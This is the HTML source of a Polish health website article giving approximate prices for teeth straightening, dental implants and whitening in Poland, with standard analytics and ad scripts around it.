    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #84bc41;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70803323-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-5602 single-format-standard ile-kosztuje-nowy-usmiech global-block-template-1 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-279"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.zdrowieinatura.pl/category/dieta/">Dieta</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.zdrowieinatura.pl/category/sport-i-cwiczenia/">Sport i ćwiczenia</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.zdrowieinatura.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-284"><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://www.zdrowieinatura.pl/category/ciaza/">Ciąża</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.zdrowieinatura.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.zdrowieinatura.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                środa, styczeń 14, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-287"><a href="https://www.zdrowieinatura.pl/o-nas/">O nas</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285"><a href="https://www.zdrowieinatura.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://www.zdrowieinatura.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zdrowieinatura.pl/">
                <img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/>
                <span class="td-visual-hidden">Zdrowieinatura.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.zdrowieinatura.pl/">
            <img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-279"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-280"><a href="https://www.zdrowieinatura.pl/category/dieta/">Dieta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-282"><a href="https://www.zdrowieinatura.pl/category/sport-i-cwiczenia/">Sport i ćwiczenia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-283"><a href="https://www.zdrowieinatura.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-284"><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="https://www.zdrowieinatura.pl/category/ciaza/">Ciąża</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-281"><a href="https://www.zdrowieinatura.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.zdrowieinatura.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Zdrowie" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.zdrowieinatura.pl/category/zdrowie/">
                                  <span itemprop="name">Zdrowie</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Nakładki na zęby" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.zdrowieinatura.pl/category/zdrowie/nakladki-na-zeby/">
                                  <span itemprop="name">Nakładki na zęby</span>    </a>    <meta itemprop="position" content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ile kosztuje nowy uśmiech?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5602" class="post-5602 post type-post status-publish format-standard has-post-thumbnail hentry category-nakladki-na-zeby" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie</a></li><li class="entry-category"><a  href="https://www.zdrowieinatura.pl/category/zdrowie/nakladki-na-zeby/">Nakładki na zęby</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ile kosztuje nowy uśmiech?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.zdrowieinatura.pl/author/zdrowieinaturaz/">Redakcja</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-11T04:26:00+00:00" >11 marca 2024</time></span>                    <div class="td-post-comments"><a href="https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5602">327</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-kosztuje-nowy-usmiech%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ile+kosztuje+nowy+u%C5%9Bmiech%3F&url=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-kosztuje-nowy-usmiech%2F&via=Zdrowieinatura.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/&amp;media=https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2.jpeg&description=Ile+kosztuje+nowy+u%C5%9Bmiech%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ile+kosztuje+nowy+u%C5%9Bmiech%3F%20-%20https%3A%2F%2Fwww.zdrowieinatura.pl%2File-kosztuje-nowy-usmiech%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2.jpeg" data-caption="Ile kosztuje nowy uśmiech?"><img width="640" height="428" class="entry-thumb td-modal-image" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2.jpeg 640w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2-300x201.jpeg 300w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2-628x420.jpeg 628w" sizes="(max-width: 640px) 100vw, 640px" alt="Ile kosztuje nowy uśmiech?" title="Ile kosztuje nowy uśmiech?"/></a><figcaption class="wp-caption-text">Ile kosztuje nowy uśmiech?</figcaption></figure></div>
        <h2 id="ile-kosztuje-nowy-usmiech-pUrXnUgfNN">Ile kosztuje nowy uśmiech?</h2>
<p>Czy zastanawiałeś się kiedyś, ile kosztuje nowy uśmiech? Jeśli tak, to jesteś w odpowiednim miejscu! W tym artykule dowiesz się wszystkiego, co musisz wiedzieć na temat kosztów związanych z poprawą swojego uśmiechu. Bez względu na to, czy potrzebujesz prostowania zębów, implantów czy wybielania, istnieje wiele czynników, które wpływają na ostateczny koszt. Przeczytaj dalej, aby poznać szczegóły!</p>
<h3 id="koszt-prostowania-zebow-pUrXnUgfNN">Koszt prostowania zębów</h3>
<p>Prostowanie zębów to jedno z najpopularniejszych zabiegów, które pomagają poprawić uśmiech. Istnieje wiele metod prostowania zębów, takich jak aparaty stałe, nakładki nakładane na zęby czy przezroczyste nakładki. Koszt tych procedur może się różnić w zależności od wielu czynników, takich jak stopień skomplikowania przypadku, rodzaj użytej metody oraz lokalizacja gabinetu stomatologicznego.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>W Polsce ceny za prostowanie zębów zaczynają się od około 2000 złotych za aparat stały. Nakładki nakładane na zęby mogą kosztować od 3000 do 6000 złotych, w zależności od liczby zębów, które wymagają korekty. Jeśli zdecydujesz się na przezroczyste nakładki, koszt może wynieść od 5000 do 10000 złotych.</p>
<h3 id="koszt-implantow-pUrXnUgfNN">Koszt implantów</h3>
<p>Implanty zębowe są doskonałym rozwiązaniem dla osób, które straciły jeden lub więcej zębów. Implanty są trwałe i wyglądają naturalnie, co sprawia, że są popularnym wyborem. Jednak koszt implantów może być dość wysoki, ze względu na skomplikowany proces i materiały używane do wykonania implantu.</p>
<p>W Polsce koszt jednego implantu zaczyna się od około 3000 złotych. Jednak warto pamiętać, że koszt może się różnić w zależności od wielu czynników, takich jak lokalizacja gabinetu stomatologicznego, doświadczenie lekarza czy rodzaj implantu użytego w procedurze.</p>
<h3 id="koszt-wybielania-zebow-pUrXnUgfNN">Koszt wybielania zębów</h3>
<p>Wybielanie zębów to popularny zabieg, który pomaga poprawić wygląd uśmiechu. Istnieje wiele metod wybielania zębów, takich jak wybielanie w gabinecie stomatologicznym, wybielanie nakładkowe czy wybielanie domowe. Koszt tych procedur może się różnić w zależności od wybranej metody oraz stopnia przebarwień.</p>
<p>W Polsce ceny za wybielanie zębów zaczynają się od około 500 złotych za zabieg w gabinecie stomatologicznym. Wybielanie nakładkowe może kosztować od 300 do 1000 złotych, w zależności od rodzaju nakładki i użytego żelu wybielającego. Jeśli zdecydujesz się na wybielanie domowe, koszt może wynieść od 100 do 500 złotych.</p>
<h2 id="podsumowanie-pUrXnUgfNN">Podsumowanie</h2>
<p>Ile kosztuje nowy uśmiech? Odpowiedź na to pytanie zależy od wielu czynników, takich jak rodzaj procedury, lokalizacja gabinetu stomatologicznego czy stopień skomplikowania przypadku. Prostowanie zębów, implanty i wybielanie to tylko kilka z wielu dostępnych opcji, które mogą pomóc poprawić wygląd Twojego uśmiechu.</p>
<p>Ważne jest, aby pamiętać, że koszt nie powinien być jedynym czynnikiem decydującym o wyborze zabiegu. Ważniejsze jest znalezienie doświadczonego stomatologa, który zapewni Ci wysoką jakość usług. Przed podjęciem decyzji skonsultuj się z lekarzem, który oceni Twój przypadek i przedstawi Ci najlepsze opcje.</p>
<p>Teraz, gdy wiesz więcej na temat kosztów związanych z poprawą uśmiechu, możesz podjąć świadomą decyzję i rozpocząć drogę do pięknego uśmiechu!</p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_5602" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_5602" data-postid="5602" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-5602" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_5602">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
                </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-kosztuje-nowy-usmiech%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ile+kosztuje+nowy+u%C5%9Bmiech%3F&url=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-kosztuje-nowy-usmiech%2F&via=Zdrowieinatura.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/&amp;media=https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2.jpeg&description=Ile+kosztuje+nowy+u%C5%9Bmiech%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ile+kosztuje+nowy+u%C5%9Bmiech%3F%20-%20https%3A%2F%2Fwww.zdrowieinatura.pl%2File-kosztuje-nowy-usmiech%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/" data-text="Ile kosztuje nowy uśmiech?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.zdrowieinatura.pl/jaki-nawilzacz-powietrza-do-sypialni/">Jaki nawilżacz powietrza do sypialni?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.zdrowieinatura.pl/czy-nici-na-twarz-bola/">Czy nici na twarz bolą?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.zdrowieinatura.pl/author/zdrowieinaturaz/"><img src="https://secure.gravatar.com/avatar/d319bf4a141c51ead70509e06a8e54fc?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.zdrowieinatura.pl/author/zdrowieinaturaz/">Redakcja</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"></span><meta itemprop="datePublished" content="2024-03-11T04:26:00+00:00"><meta itemprop="dateModified" content="2024-03-11T04:26:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png"></span><meta itemprop="name" content="Zdrowieinatura.pl"></span><meta itemprop="headline " content="Ile kosztuje nowy uśmiech?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2.jpeg"><meta itemprop="width" content="640"><meta itemprop="height" content="428"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6967be2a1e80f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6967be2a1e80f" ><script>var block_td_uid_3_6967be2a1e80f = new tdBlock();
block_td_uid_3_6967be2a1e80f.id = "td_uid_3_6967be2a1e80f";
block_td_uid_3_6967be2a1e80f.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_6967be2a1e80f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6967be2a1e80f_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5602,"live_filter_cur_post_author":"11","block_template_id":""}';
block_td_uid_3_6967be2a1e80f.td_column_number = "3";
block_td_uid_3_6967be2a1e80f.block_type = "td_block_related_posts";
block_td_uid_3_6967be2a1e80f.post_count = "3";
block_td_uid_3_6967be2a1e80f.found_posts = "92";
block_td_uid_3_6967be2a1e80f.header_color = "";
block_td_uid_3_6967be2a1e80f.ajax_pagination_infinite_stop = "";
block_td_uid_3_6967be2a1e80f.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_3_6967be2a1e80f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6967be2a20804" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6967be2a1e80f" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_6967be2a20813" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6967be2a1e80f" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_6967be2a1e80f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
